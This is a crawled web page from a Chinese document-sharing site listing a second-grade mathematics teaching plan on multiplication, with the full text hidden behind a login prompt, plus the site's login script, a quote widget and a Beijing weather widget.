

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/showinfo-74-17401-0.html
body_size: 5865
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>小学二年级上册数学教学计划范文 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="小学二年级上册数学教学计划范文,智格文秘网,zgdoc.com" />
<meta name="description" content="小学二年级上册数学教学计划范文,一、 本册教学目标1、知识与技能方面经历认识乘法的过程，体会乘法的含义;知道乘法算式各部分名称;能把简单的求几个相同加数的和的数学问题用乘法算式表示。经历乘法口诀的编制和整理过程，理解口诀" />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/tabs.js"></script>
<script type="text/javascript" src="/e/data/js/ajax.js"></script>
</head>
<body class="listpage">
<!-- 页头 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="top">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="68%"><script src="/e/member/login/loginjs.php"></script></td>
          <td align="right"><a onClick="window.external.addFavorite(location.href,document.title)" href="#ecms">加入收藏</a> | <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('/')" href="#ecms">设为首页</a> | <a href="/e/member/cp/">用户中心</a> | <a href="/e/tool/feedback/?bid=1">信息反馈</a> | <a href="/e/web/?type=rss2&classid=0" target="_blank">RSS<img src="/skin/default/images/rss.gif" hspace="2" /></a></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="10">
  <tr valign="middle">
    <td><p><a href="/"><img src="/skin/default/images/logo.gif" width="200" height="65" border="0" /></a></p>
      <p><a href="/"><img src="/skin/default/images/pic_fuwu.gif" width="200" height="27" border="0"></a></p></td>
    <td><script src=/d/js/acmsd/thea1.js></script></td>
  </tr>
</table>
<!-- 导航tab选项卡 -->
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0" class="nav">
  <tr>
    <td colspan="2" class="nav_global"><ul>
        <li class="curr" id="tabnav_btn_0" onMouseOver="tabit(this)"><a href="/">首页</a></li>
        <li id="tabnav_btn_1" onmouseover="tabit(this)"><a href="/listinfo-2-0.html">文秘</a></li><li id="tabnav_btn_2" onmouseover="tabit(this)"><a href="/listinfo-3-0.html">论文</a></li><li id="tabnav_btn_3" onmouseover="tabit(this)"><a href="/listinfo-7-0.html">作文</a></li><li id="tabnav_btn_4" onmouseover="tabit(this)"><a href="/listinfo-5-0.html">考试</a></li><li id="tabnav_btn_5" onmouseover="tabit(this)"><a href="/listinfo-8-0.html">百科</a></li><li id="tabnav_btn_6" onmouseover="tabit(this)"><a href="/listinfo-4-0.html">学苑</a></li><li id="tabnav_btn_7" onmouseover="tabit(this)"><a href="/listinfo-6-0.html">职场</a></li><!-- <li id="tabnav_btn_8" onmouseover="tabit(this)"><a href="/listinfo-9-0.html">下载</a></li> --><li id="tabnav_btn_9" onmouseover="tabit(this)"><a href="/listinfo-10-0.html">图片</a></li><li id="tabnav_btn_10" onmouseover="tabit(this)"><a href="/s/">专题</a></li><li id="tabnav_btn_11" onmouseover="tabit(this)"><a href="/listinfo-1-0.html">站务厅</a></li><li id="tabnav_btn_12" onmouseover="tabit(this)"><a href="/listinfo-217-0.html">资料库</a></li><li id="tabnav_btn_13" onmouseover="tabit(this)"><a href="/Tool/">工具箱</a></li><li id="tabnav_btn_14" onmouseover="tabit(this)"><a href="/Share/">云享站</a></li>      </ul></td>
  </tr>
  <tr>
    <td class="nav_sub"><!-- 子栏目导航 -->
      <div id="tabnav_div_0"><img src="/skin/default/images/user.gif"> <a href="/e/member/login">登陆</a> | <a href="/e/member/register">注册</a> | <a href="/e/member/EditInfo">修改资料</a> | <a href="/e/member/msg">短信息</a> | <a href="/e/member/mspace/SetSpace.php">设置空间</a> | <a href="/e/DoInfo">管理信息</a> | <a href="/e/member/fava">收藏夹</a> | <a href="/e/member/my">我的状态</a>
        <!-- | <a href="/e/member/buybak">消费记录</a> | <a href="/e/member/card">充值卡充值</a> | <a href="#ecms" onClick="window.open('/e/ShopSys/buycar','','width=680,height=500,scrollbars=yes');">我的购物车</a> | <a href="/e/ShopSys/ListDd">我的订单</a> -->
        | <a href="/e/member/doaction.php?enews=exit" onClick="return confirm('确认要退出?');">退出</a> | &nbsp;&nbsp;&nbsp;<img src="/skin/default/images/ico.gif">
        <iframe src="/Tool/date.html" width="360" height="19" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>
      </div>
      <div id="tabnav_div_1" style="display:none;">| <a href="/listinfo-18-0.html">总结文章</a> | <a href="/listinfo-19-0.html">报告文章</a> | <a href="/listinfo-20-0.html">体会文章</a> | <a href="/listinfo-21-0.html">演讲演说</a> | <a href="/listinfo-22-0.html">讲话致辞</a> | <a href="/listinfo-23-0.html">工作计划</a> | <a href="/listinfo-24-0.html">党团材料</a> | <a href="/listinfo-25-0.html">公文文书</a> | <a href="/listinfo-26-0.html">条据书信</a> | </div>
      <div id="tabnav_div_2" style="display:none;">| <a href="/listinfo-109-0.html">法学论文</a> | <a href="/listinfo-110-0.html">金融经济</a> | <a href="/listinfo-111-0.html">管理论文</a> | <a href="/listinfo-112-0.html">工学论文</a> | <a href="/listinfo-113-0.html">理学论文</a> | <a href="/listinfo-115-0.html">医学论文</a> | <a href="/listinfo-116-0.html">政治论文</a> | <a href="/listinfo-117-0.html">哲学论文</a> | <a href="/listinfo-118-0.html">计算机</a> | <a href="/listinfo-119-0.html">社会学</a> | <a href="/listinfo-120-0.html">艺术学</a> | <a href="/listinfo-122-0.html">教育学</a> | <a href="/listinfo-123-0.html">英语论文</a> | <a href="/listinfo-316-0.html">文化论文</a> | </div>
      <div id="tabnav_div_3" style="display:none;">| <a href="/listinfo-191-0.html">小学作文</a> | <a href="/listinfo-192-0.html">初中作文</a> | <a href="/listinfo-193-0.html">高中作文</a> | <a href="/listinfo-194-0.html">作文素材</a> | <a href="/listinfo-195-0.html">小中高考</a> | <a href="/listinfo-196-0.html">英语作文</a> | <a href="/listinfo-197-0.html">名家名篇</a> | <a href="/listinfo-198-0.html">作文指导</a> | <a href="/listinfo-228-0.html">专题作文</a> | <a href="/listinfo-330-0.html">征文竞赛</a> | <a href="/listinfo-294-0.html">其它作文</a> | </div>
      <div id="tabnav_div_4" style="display:none;">| <a href="/listinfo-176-0.html">学历考试</a> | <a href="/listinfo-177-0.html">外语考试</a> | <a href="/listinfo-178-0.html">计算机考试</a> | <a href="/listinfo-179-0.html">税务财会</a> | <a href="/listinfo-180-0.html">建筑工程</a> | <a href="/listinfo-181-0.html">医学考试</a> | <a href="/listinfo-182-0.html">职业资格</a> | <a href="/listinfo-183-0.html">公考选调</a> | <a href="/listinfo-184-0.html">研究生考试</a> | <a href="/listinfo-288-0.html">其他考试</a> | <a href="/listinfo-346-0.html">院校信息</a> | </div>
      <div id="tabnav_div_5" style="display:none;">| <a href="/listinfo-199-0.html">资源素材</a> | <a href="/listinfo-200-0.html">视界深度</a> | <a href="/listinfo-201-0.html">生活休闲</a> | <a href="/listinfo-202-0.html">文艺节目</a> | <a href="/listinfo-203-0.html">短信中心</a> | <a href="/listinfo-204-0.html">知识百科</a> | <a href="/listinfo-220-0.html">广告启事</a> | <a href="/listinfo-221-0.html">企业文化</a> | <a href="/listinfo-227-0.html">辩词大全</a> | <a href="/listinfo-291-0.html">文苑诗词</a> | <a href="/listinfo-296-0.html">社交礼仪</a> | <a href="/listinfo-308-0.html">经典语录</a> | <a href="/listinfo-309-0.html">故事会</a> | <a href="/listinfo-313-0.html">Q微驿站</a> | <a href="/listinfo-331-0.html">课件教案</a> | </div>
      <div id="tabnav_div_6" style="display:none;">| <a href="/listinfo-28-0.html">办公软件</a> | <a href="/listinfo-29-0.html">网页制作</a> | <a href="/listinfo-30-0.html">平面设计</a> | <a href="/listinfo-31-0.html">程序开发</a> | <a href="/listinfo-32-0.html">服务器</a> | <a href="/listinfo-33-0.html">数据库</a> | <a href="/listinfo-34-0.html">建站服务</a> | <a href="/listinfo-35-0.html">电脑技术</a> | </div>
      <div id="tabnav_div_7" style="display:none;">| <a href="/listinfo-50-0.html">职业规划</a> | <a href="/listinfo-185-0.html">个人简历</a> | <a href="/listinfo-186-0.html">自我鉴评</a> | <a href="/listinfo-187-0.html">求职自荐</a> | <a href="/listinfo-188-0.html">面试宝典</a> | <a href="/listinfo-189-0.html">简历封面</a> | <a href="/listinfo-190-0.html">政策导航</a> | <a href="/listinfo-206-0.html">自我介绍</a> | <a href="/listinfo-219-0.html">职场经历</a> | <a href="/listinfo-222-0.html">职业测试</a> | <a href="/listinfo-224-0.html">求职其他</a> | </div>
      <div id="tabnav_div_8" style="display:none;">| <a href="/listinfo-207-0.html">系统工具</a> | <a href="/listinfo-208-0.html">网络工具</a> | <a href="/listinfo-209-0.html">图形图像</a> | <a href="/listinfo-210-0.html">多媒体类</a> | <a href="/listinfo-211-0.html">安全工具</a> | <a href="/listinfo-212-0.html">行业管理</a> | <a href="/listinfo-213-0.html">教育教学</a> | <a href="/listinfo-214-0.html">游戏娱乐</a> | <a href="/listinfo-215-0.html">应用软件</a> | <a href="/listinfo-216-0.html">编程开发</a> | <a href="/listinfo-217-0.html">精品资源</a> | <a href="/listinfo-315-0.html">非常软件</a> | <a href="/listinfo-335-0.html">手机软件</a> | </div>
      <div id="tabnav_div_9" style="display:none;">| <a href="/listinfo-36-0.html">精品推荐</a> | <a href="/listinfo-85-0.html">动物植物</a> | <a href="/listinfo-230-0.html">风景名胜</a> | <a href="/listinfo-231-0.html">明星风采</a> | <a href="/listinfo-232-0.html">头像表情</a> | <a href="/listinfo-233-0.html">影视海报</a> | <a href="/listinfo-234-0.html">艺术收藏</a> | <a href="/listinfo-235-0.html">爆笑趣图</a> | <a href="/listinfo-236-0.html">动漫卡通</a> | <a href="/listinfo-237-0.html">军事武器</a> | <a href="/listinfo-238-0.html">桌面壁纸</a> | <a href="/listinfo-289-0.html">名车鉴赏</a> | </div>
      <div id="tabnav_div_10" style="display:none;">| <a href="/s/">专题首页</a> | </div>
      <div id="tabnav_div_11" style="display:none;">| <a href="/listinfo-205-0.html">本站资讯</a> | <a href="/listinfo-345-0.html">通知公告</a> | <a href="/listinfo-15-0.html">国内资讯</a> | <a href="/listinfo-16-0.html">国际资讯</a> | <a href="/listinfo-175-0.html">教育资讯</a> | <a href="/listinfo-17-0.html">其他资讯</a> | </div>
      <div id="tabnav_div_12" style="display:none;">| <a href="/listinfo-217-0.html">资料库首页</a> | </div>
      <div id="tabnav_div_13" style="display:none;">| <a href="/Tool/">工具箱首页</a> | </div>
      <div id="tabnav_div_14" style="display:none;">| <a href="/Share/">云享站首页</a></div>
      <!-- 视频-动画-商城-信息版块子栏目
      <div id="tabnav_div_15" style="display:none;">| <a href="/listinfo-239-0.html">资讯</a> | <a href="/listinfo-240-0.html">原创</a> | <a href="/listinfo-241-0.html">电视剧</a> | <a href="/listinfo-242-0.html">娱乐</a> | <a href="/listinfo-243-0.html">电影</a> | <a href="/listinfo-244-0.html">体育</a> | <a href="/listinfo-245-0.html">音乐</a> | <a href="/listinfo-246-0.html">游戏</a> | <a href="/listinfo-247-0.html">动漫</a> | <a href="/listinfo-248-0.html">时尚</a> | <a href="/listinfo-249-0.html">母婴</a> | <a href="/listinfo-250-0.html">汽车</a> | <a href="/listinfo-251-0.html">旅游</a> | <a href="/listinfo-252-0.html">科技</a> | <a href="/listinfo-253-0.html">教育</a> | <a href="/listinfo-254-0.html">生活</a> | <a href="/listinfo-255-0.html">搞笑</a> | <a href="/listinfo-256-0.html">广告</a> | <a href="/listinfo-257-0.html">其他</a> | </div>
      <div id="tabnav_div_16" style="display:none;">| <a href="/listinfo-258-0.html">Flash短片</a> | <a href="/listinfo-259-0.html">Flash小游戏</a> | <a href="/listinfo-260-0.html">搞笑Flash</a> | <a href="/listinfo-261-0.html">Flash贺卡</a> | <a href="/listinfo-262-0.html">音乐MTV</a> | </div>
      <div id="tabnav_div_17" style="display:none;">| <a href="/listinfo-263-0.html">数码产品</a> | <a href="/listinfo-264-0.html">生活家居</a> | <a href="/listinfo-265-0.html">文体用品</a> | <a href="/listinfo-266-0.html">服装服饰</a> | <a href="/listinfo-267-0.html">化妆护肤</a> | <a href="/listinfo-268-0.html">虚拟产品</a> | <a href="/listinfo-269-0.html">精品收藏</a> | <a href="/listinfo-270-0.html">其他产品</a> | <a href="/tool/taobao.html">淘宝商城</a> | </div>
      <div id="tabnav_div_18" style="display:none;">| <a href="/listinfo-271-0.html">房屋房产</a> | <a href="/listinfo-272-0.html">出租转让</a> | <a href="/listinfo-273-0.html">招聘求职</a> | <a href="/listinfo-274-0.html">买卖交易</a> | <a href="/listinfo-275-0.html">征婚交友</a> | <a href="/listinfo-276-0.html">吃喝玩乐</a> | <a href="/listinfo-277-0.html">生活服务</a> | <a href="/listinfo-278-0.html">教育培训</a> | <a href="/listinfo-279-0.html">其他信息</a> | </div> -->
    </td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" class="banner_ad"><script language='javascript' src='/d/js/acmsd/thea9.js'></script></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
<tr valign="top">
<td class="list_content"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="position">
<tr>
<td>现在的位置：<a href='/'>首页</a>&nbsp;>&nbsp;<a href='/e/member/cp/'>用户中心</a>&nbsp;>&nbsp;查看信息：小学二年级上册数学教学计划范文</td>
</tr>
</table><table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
	<tr>
		<td><table width="100%" border="0">
  <tr>
    <td width="72%"><table width="100%" border="0" align="center" cellpadding="3" cellspacing="1" class="tableborder">
        <tr class="header">
          <td height="25" colspan="2" align="center"><strong>信息标题：</strong>
            小学二年级上册数学教学计划范文          </td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">查看权限：</td>
          <td height="25">需要 【普通用户】 级别以上才能查看。</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">信息标题：</td>
          <td height="25">小学二年级上册数学教学计划范文</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">所属栏目：</td>
          <td height="25"><a href="/listinfo-74-0.html">学校工作计划 <img src="/e/data/images/more.gif"></a></td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td width="17%" height="25" align="center">发布时间：</td>
          <td width="83%" height="25">2010-02-27</td>
        </tr>
        <!-- <tr bgcolor="#FFFFFF">
          <td height="25" align="center">浏览次数：</td>
          <td height="25">3139</td>
        </tr> -->
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">信息简介：</td>
          <td height="25">一、 本册教学目标1、知识与技能方面经历认识乘法的过程，体会乘法的含义;知道乘法算式各部分名称;能把简单的求几个相同加数的和的数学问题用乘法算式表示。经历乘法口诀的编制和整理过程，理解口诀</td>
        </tr>
      </table>
      <br>
      <!-- <script language='javascript' src='/d/js/acmsd/thea37.js'></script> -->
      <table width="100%" border="0" align="center" cellpadding="3" cellspacing="1" class="tableborder">
        <tr class="header">
          <td height="25" align="center"><strong>提示信息</strong>（www.zgdoc.com）</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center">您还未登陆，【<a href='/e/member/login/'><u>点击这里</u></a>】进行登陆操作；注册用户请【<a href='/e/member/register/'><u>点击这里</u></a>】。</td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="25" align="center"><input class="inputSub" name="Submit" onClick="window.open('/e/member/login');" type="button" value="登陆" />&nbsp;<input class="inputSub" name="Submit2" onClick="window.open('/e/member/register');" type="button" value="注册" />            以后站内文秘资源全部<img src="/e/data/images/free.gif">共享！&nbsp;<a href="/e/memberconnect/?apptype=qq"><img src="/e/memberconnect/qq/images/qqlogin_53x21.gif" border="0"></a>&nbsp;
<a href="/e/memberconnect/?apptype=weixin"><img src="/e/memberconnect/weixin/images/wechat_login_53x21.gif" border="0"></a></td>
        </tr>
        <tr bgcolor="#FFFFFF">
          <td height="30" align="center"><iframe width="666" height="30" frameborder="0" scrolling="no" hspace="0" src="https://www.zgdoc.com/Tool/random/api.php"></iframe></td>
        </tr>
      </table></td>
    <td width="28%"><form action="/e/search/index.php" target="_blank" method="post" name="searchform" id="searchform">
    <table border="0" cellspacing="6" cellpadding="0">
      <tr>
        <td><input name="keyboard" type="text" class="inputText" id="keyboard" value="请输入关键词" size="12" onFocus="if(value=='请输入关键词') {value=''}" onBlur="if (value=='') {value='请输入关键词'}"/>
          <input type="hidden" name="show" value="title" />
          <input type="hidden" name="tempid" value="1" />
          <select name="tbname">
            <option value="article">文章</option>
            <option value="news">资讯</option>
            <option value="download">下载</option>
            <option value="photo">图库</option>
            <option value="flash">动画</option>
            <option value="movie">电影</option>
            <option value="shop">商品</option>
            <option value="info">信息</option>
        </select></td>
        <td><input type="image" class="inputSub" src="/skin/default/images/search.gif" /></td>
      </tr>
    </table>
  </form><iframe width="250" height="100" frameborder="0" scrolling="no" hspace="0" src="https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1"></iframe>
      <script src="d/js/acmsd/thea2.js"></script></td>
  </tr>
</table>
</td>
	</tr>
</table></td>
</tr>
</table>
<!-- 页脚 -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><script src=/d/js/acmsd/thea5.js></script></td>
  </tr>
  <tr>
    <td align="center" class="search"><form action="/e/search/index.php" method="post" name="searchform" id="searchform">
        <table border="0" cellspacing="6" cellpadding="0">
          <tr>
            <td><strong>站内搜索：</strong>
              <input name="keyboard" type="text" size="32" id="keyboard" class="inputText" />
              <input type="hidden" name="show" value="title" />
              <input type="hidden" name="tempid" value="1" />
              <select name="tbname">
                <option value="article">文章</option>
                <option value="news">资讯</option>
                <option value="download">下载</option>
                <option value="photo">图库</option>
                <option value="flash">FLASH</option>
                <option value="movie">电影</option>
                <option value="shop">商品</option>
                <option value="info">分类信息</option>
              </select></td>
            <td><input type="image" class="inputSub" src="/skin/default/images/search.gif" /></td>
            <td><a href="/search/" target="_blank">高级搜索</a></td>
            <td><img src="/e/data/images/anquan.gif"></td>
          </tr>
        </table>
      </form></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="4" class="copyright">
        <tr>
          <td align="center"><a href="/">网站首页</a> | <a href="/about/about.html" target="_blank">关于我们</a> | <a href="/about/contact.html" target="_blank">联系我们</a> | <a href="/about/service.html" target="_blank">服务声明</a> | <a href="/e/member/cp/" target="_blank">用户中心</a> | <a href="/about/tougao.html" target="_blank">投稿须知</a> | <a href="/about/sitemap.html" target="_blank">网站导航</a> | <a href="/about/link.html" target="_blank">友情链接</a> | <a href="/e/tool/gbook/?bid=1" target="_blank">雁过留声</a> | <a href="#">返回顶部</a> |
            <script src=/images/tongji.js></script><script src="/e/extend/stats/"></script></td>
        </tr>
        <tr>
          <td align="center">Copyright&copy;2009-<script language="javascript"> time=new Date(); year=time.getFullYear(); with(document){ write(""+year+"")}</script>
            <a href="/">智格文秘网</a> <a href="/">www.zgdoc.com</a>, All rights reserved.</td>
        </tr>
        <tr>
          <td align="center">工信部ICP备案号:<a href="https://beian.miit.gov.cn/" target="_blank">皖ICP备08105239号-6</a></td>
        </tr>
        <tr>
          <td align="center"><img src="/skin/default/images/pic_fuwu.gif"></td>
        </tr>
        <tr>
          <td align="center"><a target="_blank" href="https://shang.qq.com/wpa/qunwpa?idkey=f467e47e6076b72c83454cc50313bbd748a69e494d8d09aaacfee3248867bb62"><img border="0" src="https://pub.idqqimg.com/wpa/images/group.png" alt="[智格文秘网]QQ交流群" title="[智格文秘网]QQ交流群"></a></td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/e/member/login/loginjs.php
body_size: 511
content:
document.write("<form name=login method=post action=\"/e/member/doaction.php\"><input type=hidden name=enews value=login><input type=hidden name=ecmsfrom value=9>用户名:<input name=\"username\" type=\"text\" class=\"inputText\" size=\"5\" />&nbsp;密码:<input name=\"password\" type=\"password\" class=\"inputText\" size=\"5\" />&nbsp;验证码:<input name=\"key\" type=\"text\" id=\"key\" size=\"2\"><img src=\"/e/ShowKey/?v=login\" align=\"absmiddle\" name=\"loginKeyImg\" id=\"loginKeyImg\" onClick=\"loginKeyImg.src=\'/e/ShowKey/?v=login&t=\'+Math.random()\" title=\"看不清楚，点击刷新\" /><input type=\"submit\" name=\"Submit\" value=\"登陆\" class=\"inputSub\" />&nbsp;<input type=\"button\" name=\"Submit2\" value=\"注册\" class=\"inputSub\" onClick=\"window.open(\'/e/member/register\');\" />&nbsp;<a href=\"/e/memberconnect/?apptype=qq\"><img src=\"/e/memberconnect/qq/images/qqlogin_53x21.gif\" border=\"0\"></a>&nbsp;<a href=\"/e/memberconnect/?apptype=weixin\"><img src=\"/e/memberconnect/weixin/images/wechat_login_53x21.gif\" border=\"0\"></a>&nbsp;<a href=\"/e/DoInfo/AddInfo.php?mid=7&enews=MAddInfo&classid=364\" target=\"_blank\"><img src=\"/skin/default/images/post.gif\" border=\"0\"></a></form>");


--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/Tool/random/api.php
body_size: 359
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>智慧箴言 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
.STYLE1 {
	font-size: 12px;
	color: #FF3300;
}
-->
</style>
</head>
<body>
<table width="100%" border="0">
  <tr>
    <td align="center" class="STYLE1">
	  <strong>【智慧箴言】</strong> 
	  坚持意志伟大的事业需要始终不渝的精神。
    </td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1
body_size: 1624
content:
<html   ><head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <title>北京天气预报代码调用</title>
    <style type="text/css">
        html{overflow-x:hidden;}
        body{color: #000;}
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
        h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
        li{list-style:none}img{border:0;}a{color:#000;text-decoration:none;outline:none;}a:hover{color:#C00;text-decoration:underline;}em{ font-style:normal;}
        .tianqi { width:300px; display: flex;}
        .tianqi-img { width:66px; float:left;text-align: center;padding-top: 7px;}
        .tianqi-shuzhi { width:200px; float:left;}
        .tianqi-shuzhi ul { width:200px; float:left;}
        .flex_center{display: flex;align-items: center; justify-content: center;}
        .tianqi-shuzhi li{ width:200px; float:left;font-size: 13px;}
        .tianqi-sz-p1 {width:45px;float:left;font-size: 35px;font-weight: normal;color: #000000;font-family: "SimHei", "Microsoft Simhei";text-decoration: none;text-align: center;}
        .tianqi-sz-p2 {width:50px;float:left;font-size: 14px;font-weight: normal;color: #707070;font-family: "SimHei", "Microsoft Simhei";text-decoration: none; padding-top:17px;}
        .tianqi-sz-p3 {float:left;font-size: 18px;font-weight: normal;color: #444444;font-family: "SimHei", "Microsoft Simhei";text-decoration: none;padding-top:15px; height:18px; overflow:hidden; width:95px;line-height:18px}
    </style>
    <link href="//plugin.tianqistatic.com/static/css/new_zishiying.css" rel="stylesheet" type="text/css">
</head>
<script type="text/javascript">
        var color = bgcolor = bdcolor = site = icon = "";
        var scal='';
        document.addEventListener('DOMContentLoaded', function() {
            // bgcolor 参数处理
            if (typeof(bgcolor) !== 'undefined' && bgcolor !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.backgroundColor = bgcolor;
                });
            }
            
            // bdcolor 参数处理
            if (typeof(bdcolor) !== 'undefined' && bdcolor !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.border = '1px solid ' + bdcolor;
                });
            }
            
            // color 参数处理
            if (typeof(color) !== 'undefined' && color !== '') {
                // 设置 tianqi-sz-p1 元素颜色
                var p1Elements = document.querySelectorAll(".tianqi-sz-p1");
                p1Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-sz-p2 元素颜色
                var p2Elements = document.querySelectorAll(".tianqi-sz-p2");
                p2Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-sz-p3 元素颜色
                var p3Elements = document.querySelectorAll(".tianqi-sz-p3");
                p3Elements.forEach(function(element) {
                    element.style.color = color;
                });
                
                // 设置 tianqi-shuzhi li 元素颜色
                var liElements = document.querySelectorAll('.tianqi-shuzhi li');
                liElements.forEach(function(element) {
                    element.style.color = color;
                });
            }
            
            // site 参数处理
            if (typeof(site) !== 'undefined' && site !== '') {
                var p1Elements = document.querySelectorAll(".tianqi-sz-p1");
                p1Elements.forEach(function(element) {
                    element.style.fontSize = site;
                });
            }
            
            // scal 参数处理
            if (typeof(scal) !== 'undefined' && scal !== '') {
                var tianqiElements = document.querySelectorAll(".tianqi");
                tianqiElements.forEach(function(element) {
                    element.style.transform = 'scale(' + scal + ')';
                });
            }
        });
        
    </script>
<!--[if IE 6]>
<script type="text/javascript" mce_src="DD_belatedPNG.js" src="//www.tianqi.com/static/js/DD_belatedPNG.js"></script>
<script type="text/javascript">DD_belatedPNG.fix(".pngtqico");</script>
<![endif]-->
<body>
<a style="height:100%" class="flex_center" target="_blank" href="https://www.tianqi.com/beijing/?tq">
    <div class="tianqi">
        <div class="tianqi-img"><img class='pngtqico' align='absmiddle' src='//plugin.tianqistatic.com/static/images/tianqibig/b1.png' style='border:0;width:46px;height:46px'/></div>
        <div class="tianqi-shuzhi">
            <ul>
                <li><p class="tianqi-sz-p1">-5</p><p class="tianqi-sz-p2">/5℃</p><p class="tianqi-sz-p3">北京</p></li>
                <li style="padding-left: 7px;">晴 西北风</li>
            </ul>
        </div>
    </div>
</a>

<div style="display: none;">
</div><div style="display: none;">
    <script type="text/javascript">
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?86f43783acc56b0c8abb5bb039edc763";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
</div>
</body>
</html>
<script type="text/javascript">num=0;color="#";site="34";icon="tqicon1";temp=0;document.domain = "tianqi.com";document.cookie="PATHURL=c=code&a=getcode&id=35&site=34&icon=1;domain=.tianqi.com";</script>

--- FILE ---
content_type: application/javascript
